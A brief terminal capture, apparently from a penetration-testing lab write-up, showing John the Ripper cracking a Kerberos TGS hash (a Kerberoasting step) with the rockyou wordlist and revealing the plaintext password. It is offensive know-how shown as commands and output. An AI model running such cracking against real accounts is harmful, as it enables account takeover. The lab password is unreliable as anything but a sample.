 ❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Pegasus60        (?)
1g 0:00:00:05 DONE (2022-10-03 10:41) 0.1984g/s 2129Kp/s 2129Kc/s 2129KC/s Pizzerie3355..Passwordd
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ john --show hash.txt
?:Pegasus60
1 password hash cracked, 0 left